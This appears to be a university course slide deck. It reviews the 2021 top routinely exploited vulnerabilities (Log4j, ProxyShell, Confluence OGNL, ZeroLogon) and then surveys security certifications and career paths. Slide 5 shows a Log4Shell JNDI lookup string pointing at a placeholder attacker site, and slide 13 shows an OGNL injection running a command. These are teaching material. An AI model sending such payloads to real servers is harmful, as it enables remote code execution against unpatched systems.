Slide 1

Security Assessment and Risk Management
Week 15 – Lil Bits

Slide 2

McCumber Cube

Slide 3
Alert (AA22-117A) 2021 Top Routinely Exploited Vulnerabilities
This joint Cybersecurity Advisory (CSA) was coauthored by cybersecurity authorities of the United States, Australia, Canada, New Zealand, and the United Kingdom: the Cybersecurity and Infrastructure Security Agency (CISA), National Security Agency (NSA), Federal Bureau of Investigation (FBI), Australian Cyber Security Centre (ACSC), Canadian Centre for Cyber Security (CCCS), New Zealand National Cyber Security Centre (NZ NCSC), and United Kingdom’s National Cyber Security Centre (NCSC-UK). This advisory provides details on the top 15 Common Vulnerabilities and Exposures (CVEs) routinely exploited by malicious cyber actors in 2021, as well as other CVEs frequently exploited.

Slide 4
Apache Log4j
Apache Log4j is a Java-based logging utility developed by the Apache Software Foundation. Several companies use the Log4j library worldwide to enable logging and configure a wide set of applications. The Log4j flaw allows hackers to run any code on vulnerable machines or hack into any application directly using the Log4j framework.
Reportedly first discovered by the Microsoft/Mojang team handling Minecraft.

Slide 5
Attack Details
This allows an unauthenticated attacker to perform remote code execution when crafting a malicious string through various inputs in the application or affected product. An example of this string that may be used by researchers and attackers alike is through the Java Naming and Directory Interface:
{jndi:ldap://[attacker site]/endpoint}

Slide 6


Slide 7


Slide 8
Zoho ManageEngine AD SelfService Plus
The Rest API URLs are authenticated by a specific security filter in ADSelfService Plus.
Attackers used specially crafted Rest API URLs that were able to bypass this security filter due to an error in normalizing the URLs before validation. This, in turn, gave attackers access to REST API endpoints, and they exploited the endpoints to perform subsequent attacks such as arbitrary command execution. The following exploit analysis flowchart shows how the attackers exploited the vulnerability.

Slide 9


Slide 10
ProxyShell & ProxyLogon
The vulnerabilities lie in the Microsoft Client Access Service (CAS), which is commonly exposed to the public internet. This exposure has led to widespread exploitation by threat actors.
https://www.huntress.com/blog/proxyshell-vs.-proxylogon-whats-the-difference

Slide 11

Confluence OGNL Injection

Slide 12

Confluence OGNL Injection

Slide 13

${@java.lang.Runtime@getRuntime().exec ('ping%20-c%203%20<IP_ADDRESS>')}

Slide 14
ZeroLogon
Zerologon is the name given to a vulnerability identified in CVE-2020-1472. It comes from a flaw in the logon process: The initialization vector (IV) is set to all zeros all the time, while an IV should always be a random number.
https://www.trendmicro.com/en_us/what-is/zerologon.html

Slide 15

ZeroLogon

Slide 16

ZeroLogon

Slide 17
Information Security Professional Credentials
Many organizations rely to some extent on recognizable professional certifications to ascertain the level of proficiency possessed by any given candidate
Because some certification programs are relatively new, their precise value is not fully understood by most hiring organizations
The certifying bodies work diligently to educate their constituent communities on the value and qualifications of their certification recipients
Employers struggle to match certifications to position requirements, while potential information security workers try to determine which certification programs will help them in the job market

Slide 18
(ISC)² Certifications
The International Information Systems Security Certification Consortium (ISC)² offers security certifications, among them:
Certified Information Systems Security Professional (CISSP)
Systems Security Certified Practitioner (SSCP),
Certified Secure Software Lifecycle Professional (CSSLP)

Slide 19
Certified Information Systems Security Professional (CISSP)
Considered one of the most prestigious certification for security managers and CISOs, the CISSP certification recognizes mastery of an internationally recognized common body of knowledge (CBK) in information security, covering these domains:
Access control
Business continuity and disaster recovery planning
Cryptography
InfoSec governance and risk management
Legal, regulations, investigations, and compliance
Operations security
Physical (environmental) security
Security architecture and design
Software development security
Telecommunications and network security

Slide 20
CISSP Concentrations
ISSAP®: Information Systems Security Architecture Professional
Access control systems and methodology
Communications and network security
Cryptography
Security architecture analysis
Technology-related business continuity planning and disaster recovery planning
Physical security considerations
ISSEP®: Information Systems Security Engineering Professional
Systems security engineering
Certification and accreditation/risk management framework
Technical management
U.S. government information assurance-related policies and issuances

Slide 21
CISSP Concentrations (cont.)
ISSMP®: Information Systems Security Management Professional Enterprise Security Management Practices
Business continuity planning and disaster recovery planning
Security management practices
System development security
Law, investigations, forensics, and ethics
Security compliance management

Slide 22
Systems Security Certified Practitioner (SSCP)
The SSCP certification is more applicable to an entry-level security manager than a technician, as the bulk of its questions focus on the operational InfoSec
The SSCP focuses “on practices, roles, and responsibilities as defined by experts from major IS industries” and covers seven domains:
Access controls
Cryptography
Malicious code and activity
Monitoring and analysis
Networks and telecommunications
Risk, response, and recovery
Security operations and administration

Slide 23
Other (ISC)² Certifications
In addition to the CISSP and its concentrations, and the SSCP, (ISC)2 offers additional, specialized certifications:
Certified Authorization Professional (CAP)—For individuals responsible for maintaining and authorizing systems
Certified Cyber Forensics Professional (CCFP)—For individuals with digital forensics responsibility
Certified Cloud Security Professional (CCSP)—For individuals with responsibility for cloud-based systems security
Certified Secure Software Lifecycle Professional—For individuals with responsibility for the development and implementation of secure software
Health Care Information Security and Privacy Practitioner (HCISPP)—For individuals working in the healthcare field, or with responsibilities to manage, audit, or secure healthcare systems

Slide 24
ISACA Certifications
Formerly known as the Information Systems Audit and Control Association, ISACA promotes four certifications:
Certified Information Security Manager (CISM)
Certified Information Security Auditor (CISA)
Certified in the Governance of Enterprise IT (CGEIT)
Certified in Risk and Information Systems Control (CRISC)

Slide 25
Certified Information Security Manager (CISM)
The CISM credential is geared toward experienced information security managers and others who may have information security management responsibilities
The CISM can assure executive management that a candidate has the required background knowledge needed for effective security management and consulting

Slide 26
Certified Information Security Manager (CISM)
The exam covers:
1. Information Security Governance (24 %)
2. Information Risk Management and Compliance (33 %)
3. Information Security Program Development and Management (25 %)
4. Information Security Incident Management (18 %)

Slide 27
Certified in the Governance of IT (CGEIT)
ISACA’s Certified in the Governance of IT (CGEIT) certification. is targeted at upper-level executives, including CISOs and CIOs, directors, and consultants with knowledge and experience in IT governance
The exam covers the following areas:
1. Framework for the Governance of Enterprise IT (25 %)
2. Strategic Management (20 %)
3. Benefits Realization (16 %)
4. Risk Optimization (24 %)
5. Resource Optimization (15 %)

Slide 28
Certified in Risk and Information Systems Controls (CRISC)
The newest ISACA certification is the CRISC which prepares and enables IT professionals for the challenges of IT and enterprise risk management
CRISC certification exam tests applicants over the following domains:
1—Risk Identification (27%)
2—Risk Assessment (28%)
3—Risk Response and Mitigation (23%)
4—Risk and Control Monitoring and Maintenance (22%)
Applicants must also have three years experience in risk management and IS control

Slide 29
Certified Information Systems Auditor (CISA)
ISACA touts the CISA as being appropriate for auditing, networking, and security professionals
The exam covers the following areas of information systems auditing:
The Process of Auditing Information Systems (14 %)
Governance and Management of IT (14 %)
Information Systems Acquisition, Development and Implementation (19 %)
Information Systems Operations, Maintenance and Support (23 %)
Protection of Information Assets (30 %)

Slide 30
GIAC Certifications
The System Administration, Networking and Security Organization (SANS) has developed a series of technical security certifications known as the Global Information Assurance Certification (GIAC)
The organization now classifies its training branch as SANS and certification branch as GIAC
The GIAC certifications can be pursued independently or combined to earn a comprehensive certification called GIAC Security Engineer (GSE) and enhanced at “Gold” or “Expert” status
With the introduction of the GIAC Security Leadership Certification (GSLC), the GIAC Information Security Professional (GISP) and the GIAC Certified Project Manager Certification (GCPM) SANS now offers more than just technical certifications

Slide 31
EC-Council Certifications
EC-Council’s C|CISO tests not only security domain knowledge but also executive business management knowledge
The C|CISO domains include the following:
Domain 1: Governance (Policy, Legal, and Compliance)
Domain 2: IS Management Controls and Auditing Management
Domain 3: Management - Project and Operations (Projects, Technology, and Operations)
Domain 4: Information Security Core Competencies
Domain 5: Strategic Planning and Finance

Slide 32
CompTIA Certifications
The Computing Technology Industry Association (CompTIA)—the organization that offered the first vendor-neutral professional IT certifications, the A+ series—now offers several security-related certifications:
Security+
Mobile App Security+
CompTIA Advanced Security Practitioner (CASP)

Slide 33
CompTIA Advanced Security Practitioner (CASP)
CompTIA Advanced Security Practitioner is the organization’s newest Mastery-level certification
The exam covers industry-wide topics including:
1.0 Enterprise security 30%
2.0 Risk management and incident response 20%
3.0 Research and analysis 18%
4.0 Integration of computing, communications, and business disciplines 16%
5.0 Technical integration of enterprise components 16%

Slide 34
Security +
The CompTIA Security+ certification tests for security knowledge mastery of an individual with two years of on-the-job networking experience, with emphasis on security
The exam covers industry-wide topics including:
1.0 Network security 20%
2.0 Compliance and operational security 18%
3.0 Threats and vulnerabilities 20%
4.0 Application, data, and host security 15%
5.0 Access control and identity management 15%
6.0 Cryptography 12%

Slide 35
ISFCE Certifications
The Certified Computer Examiner (CCE)® certification is a computer forensics certification provided by the International Society of Forensic Computer Examiners covering:
Ethics and law 5%
Hardware 5%
Networks 5%
Operating systems/file systems 20%
Preparation 5%
Acquisition 10%
Authentication 5%
Analysis (primarily NTFS) 25%
Presentation/reporting 15%
Media geometry 5%

Slide 36
Certification Costs
Certifications cost money, and the more preferred certifications can be expensive
Given the nature of the knowledge needed to pass the examinations, most experienced professionals find it difficult to do well without at least some review
Certifications are designed to recognize experts in their respective fields, and the cost of certification deters those who might otherwise take the exam just to see if they can pass
Most examinations require between two and three years of work experience, and they are often structured to reward candidates who have significant hands-on experience

Slide 37

Preparing for Security Certification

Slide 38
Entering the Information Security Profession
Many information security professionals enter the field after having prior careers in law enforcement or the military, or careers in other IT areas, such as networking, programming, database administration, or systems administration
Organizations can foster greater professionalism in the information security discipline by clearly defining their expectations and establishing explicit position descriptions

Slide 39

Information Security Career Paths

